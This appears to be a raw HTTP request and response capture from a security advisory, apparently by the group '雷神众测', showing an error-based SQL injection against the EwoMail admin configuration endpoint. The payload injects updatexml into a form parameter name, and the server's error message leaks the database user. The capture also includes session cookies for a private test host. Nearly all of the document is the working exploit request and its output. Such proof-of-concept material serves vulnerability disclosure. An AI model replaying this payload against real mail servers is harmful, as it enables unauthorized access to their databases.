 POST /System/config HTTP/1.1
Host: 172.16.6.209:8010
Content-Length: 279
Accept: */*
Origin: http://172.16.6.209:8010
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_2)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/74.0.3729.108
Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer: http://172.16.6.209:8010/System/config
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: rltoken=94c0039900e3ee652f91e04eab5a854f;
PHPSESSID=l3gjcbn2vroh11f0p2e634f624; pma_lang=zh_CN;
pma_collation_connection=utf8_unicode_ci;
phpMyAdmin=m73n60p113mg6njv964mh8lhl8nall67
Connection: close
data%5Btitle'%2bupdatexml
(1,concat(0x7e,user()),0)%2b'%5D=ewomail.com&data%5Blang%5D=zh-c
n&data%5Bcopyright%5D=Copyright+%C2%A9+2016-2017+%7C+ewomail.com
+%E7%89%88%E6%9D%83%E6%89%80%E6%9C%89&data%5Bicp%5D=ICP%E8%AF%81
%EF%BC%9A%E7%B2%A4ICP%E5%A4%87**********%E5%8F%B7&_method=put
HTTP/1.1 200 OK
Server: nginx
Date: Mon, 30 Mar 2020 09:56:11 GMT
Content-Type: application/json; charset=utf-8
Connection: close
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate,
post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 261
{"status":-100,"msg":"\u7cfb\u7edf\u9519\u8bef\uff1aConnection
failed: SQLSTATE[HY000]: General error: 1105 XPATH syntax
error: '~ewomail@localhost'(UPDATE `i_system_config` SET
`value`='ewomail.com' WHERE name='title'+updatexml
(1,concat(0x7e,user()),0)+'')"}
雷神众测